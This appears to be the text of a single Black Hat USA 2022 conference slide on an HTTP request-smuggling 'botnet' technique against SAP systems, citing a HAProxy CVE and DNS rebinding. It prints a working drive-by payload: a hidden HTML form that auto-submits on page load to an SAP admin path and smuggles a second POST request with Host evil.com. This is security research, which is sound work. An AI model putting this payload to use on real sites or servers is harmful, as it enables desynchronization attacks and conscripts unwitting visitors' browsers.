 blackhat
USA 2022
Smuggling Botnet
● Desynchronization does not rely on HTTP headers
● Exploitable through HTML/JS
● DNS Rebinding to send valid custom HTTP headers (HAProxy CVE-2021-40346)
<form action="http://SapSystem.com/sap/admin/public/default.html" id="botnet" method="post"
enctype="text/plain" hidden>
<input type="text" name="padding" value="{A*65357}">
<textarea name="smuggle" >POST /nwa HTTP/1.1
Host: evil.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
</textarea>
</form>
<script>
window.onload = document.getElementById("botnet").submit();
</script>
#BHUSA @BlackHatEvents
Information Classification: General